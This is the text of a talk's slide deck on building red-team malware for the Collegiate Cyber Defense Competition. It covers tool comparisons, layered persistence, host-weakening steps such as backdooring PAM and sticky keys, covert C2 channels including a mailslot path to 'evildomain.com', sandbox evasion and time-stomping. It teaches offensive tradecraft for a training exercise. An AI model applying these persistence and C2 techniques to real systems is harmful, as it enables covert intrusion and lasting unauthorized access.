

Mubix “Rob” Fuller Writing malware while the blue team is staring at you
meterpreter> getuid @mubix Father Husband United States Marine Co-Founder of NoVA Hackers Technical Consultant to HBO’s Silicon Valley Security+, Linux+, A+, Network+, Expired CEH
What are you actually going to be talking about?
What is CCDC
What is CCDC? Collegiate Cyber Defense Competition College students fix / defend / maintain networks Professional Red Team attacks student teams while they are trying to do the above College/University (some), State (some), Regional and National competitions
“Win” Conditions Blue teams gain or loose points based on: Completing business “injects”, which are basically business requirements such as “add these 100 users to the domain” Stopping the red team from gaining access to systems or sensitive data Answering “orange/black/blue” team requests BUT, the primary point values come from uptime/SLA
Red Team Goals Gain access FAST before passwords are changed, remote exploits are rare these days and takes too long to find. Install persistence that can stay invisible so that you can keep access for 48 hours Include just enough features so that you can effect the “Win” conditions when needed
Agenda Install Persistence Network “Cloud” Forensics Reversing End Result
Who Pentesters / Red Teamers SOC Analysts Malware Reverse Engineers Social Engineers Forensics Scientists
This is from the mindset of CCDC, not: pentesting {red|blue|purple} teaming
Install Speed is key, and it needs to be throw away
What does the blue team do? Change passwords Install Patches Pull the plug (they can get kicked from the competition by doing this)
What are my priorities? Find a default /weak password Install quickly on as many systems as possible The first 10 – 120 seconds of the competition usually gives the Red Team indicators of which team will win the competition Don’t mess up! Please work!
Install IMPORTANT NOT IMPORTANT Throw away AV Speed HIPS Size White listing Ease to deploy
Most tools are not built with CCDC in mind.
Empire POSITIVE NEGATIVE No (pre-shell) built in network Multiple deployment file options deployment options (DLL / HTA / BAT etc) Windows only BAT files as a “melt” functionality (There is EmPyre, but I don’t have experience with it at CCDC yet) Some teams are quick to block or just delete powershell.exe Minimal automation options Persistence methods are too slow by default for 48 hour competitions
Metasploit POSITIVE NEGATIVE Multiple deployment file options Not very many persistence methods (EXE, DLL, BAT, etc, etc) REVERSE_TCP is easy to spot in Multiple network deployment TCPView or Netstat options (psexec / other exploit modules) SSH / SMB .. Um… Meterpreter... Very easy to script Threading
Metasploit
Impacket POSITIVE NEGATIVE WMI, PSEXEC deployment options Windows only that support pass-the-hash Simple SMB Server Library that is very fast and easy to script
Impacket SMB Server Easiest SMB server to set up ever… plus it logs creds....
Innuendo POSITIVE NEGATIVE Built in “melt” options Costs a lot of money Huge binary for deployment Very few network deployment options Not easy to automate
BAT Files / BASH Scripts This is where the “magic” happens and they are just a list of commands to run for the Installs to happen
Install IMPORTANT NOT IMPORTANT Throw away AV Speed HIPS Size White listing Ease to deploy
Build your own Rapid fire PSEXEC MSF Resource File Impacket scripts https://github.com/mubix/ccdc_malware/tree/master/install
Persistence How much, and where matters
What does the blue team do? Look for rogue processes Look for rogue connections Look for rogue services / users Look for rogue scheduled tasks (sometimes) Look for executables in %TEMP% Wireshark
What are my priorities? Make as minimal amount of connections outbound as possible Install more than one way in just in case they find one or more Installing persistence methods that install other persistence methods Installing persistence methods that install other persistence methods that install other persistence methods Installing persistence methods that install other persistence methods that install other persistence methods that install other persistence methods Make a box easy to get back into if all persistence methods are found.
How much? Again, 1 persistence method is [NOT] enough Traditional options: https://attack.mitre.org/wiki/Persistence http://www.fuzzysecurity.com/tutorials/19.html http://www.hexacorn.com/blog/category/autostart-persistence/ http://gladiator-antivirus.com/forum/index.php?showtopic=24610 https://khr0x40sh.wordpress.com/2015/01/13/meterpreter-post-module- persistence-via-mofpowershell/ http://www.dshield.org/diary/Wipe%2Bthe%2Bdrive!%2B%2BStealthy%2B Malware%2BPersistence%2BMechanism%2B-%2BPart%2B1/15394
Powershell Autoruns https://github.com/p0w3rsh3ll/AutoRuns
Metasploit Binaries SHIKATA_GA_NAI is [NOT] antivirus bypass Connect to hander 1. Read a 4-byte length 2. Allocate length-byte buffer, and mark it as writable / executable 3. Read length bytes into that buffer 4. Jump to that buffer. 5. -- egypt See: https://github.com/rsmudge/metasploit-loader (Windows)
Windows Password Persistence [If] you have 445 access to the Domain Controller Golden Ticket (krbtgt) DCSync Skeleton Key SSP Installation [If] you have 3389 access to a server Sticky Keys Utilman Display Switcher
Windows DeSecurity Allow NULL Sessions Enable Telnet server on high port Reset / Clear Firewall Rules ( Allow LM storage / Store passwords +Exceptions ) in reversible encryption Better than installing a new rule… Enable WinRM (HTTP and HTTPS) Enable Teredo (if Internet access is Give Guest, Domain Users, and in play) Users Read/Write to ALL files and folders Minimal Password Age = 365 PSEXEC as GUEST Add SYSVOL to $PATH
Linux DeSecurity SETUID binary Enable database plugins and stored procedures chattr +I /etc/shadow Backdoor PAM Enable RSH Disable ASLR Set Apache to run as root Disable SELinux Skeleton key SSH Add APT package repo + key and entry into /etc/hosts
DeSecurity https://github.com/mubix/ccdc_malware/tree/master/desecurity
Network How do you hide on the network?
What does the blue team do? TCPView Wireshark Netstat
What are my priorities? Multiple channels Low and slow for reestablishment Fast rotating communications to keep up the whack-a-mole Fit into “normal” if at all possible. On a CCDC network this is virtually impossible because the only other people on the network other than you and the blue team is _sometimes_ an orange team. Waste blue teamer’s time with false C2
What protocol? IRC ICMP HTTP(S) Email DNS Straight TCP Others?
Cobalt Strike DNS Beacon is pretty sweet… _IF_ the students keep DNS working ... HTTP/S Beacons work well but HTTP/S connections are heavily scrutinized
CANVAS / Innuendo POSITIVE NEGATIVE Email C2 Costs a lot of money (Outlook and Thunderbird) if in Huge binary for deployment use in the network Very few network deployment HTTP/S and DNS channels, same as options Cobalt Strike Not easy to automate ICMP, FTP and IMAP channels
Mailslot! Sorta like a Named Pipe for an entire domain Write file: \\.\mailslot\malware\checkin \\team1.com\mailslot\checkin \\*\mailslot\malware\checkin Blends in to SMB traffic, and Impacket’s SMB server supports it with some tweaks makes C2 over UDP 137 if it is allowed outbound Max size 424 bytes
Mailslot! Sorta like a Named Pipe for an entire domain Write file: \\.\mailslot\malware\checkin \\team1.com\mailslot\checkin \\*\mailslot\malware\checkin \\evildomain.com\callhome\checkin Blends in to SMB traffic, and Impacket’s SMB server supports it with some tweaks makes C2 over UDP 137 if it is allowed outbound Max size 424 bytes
Internet SOC Beatings What “cloud” means to a malware writer
What does the blue team do? Upload to sites like VirusTotal, Malwr, other sandboxes to find out what the malware does Happens on pentests and red team assessments too L IT TAKES A LONG TIME TO DEVELOP THESE THINGS L
What are my priorities? Add sandbox detection… this is a cat and mouse game Make it so you don’t care if they upload it
What are they using? VirusTotal AntiVirus auto “cloud” submissions Malwr.com Others?
EBowla https://github.com/Genetic-Malware/Ebowla
Forensics HDD, Registry, Memory, Network
What does the blue team do? Sometimes done, but usually a revert is done instead
What are my priorities? Noise. Forensics is getting pretty good these days so instead of worrying about it I just add noise to it Time stomp things I want to stay around longer Don’t use SYSTEM32 or the WINDOWS directory. There are plenty of others J
Noise building - CSC.exe C# Compiler installed built in to the .NET framework Compile C# code from a text file (.cs) with an output exe to be dumped in the directories in $PATH randomly
Recommend
More recommend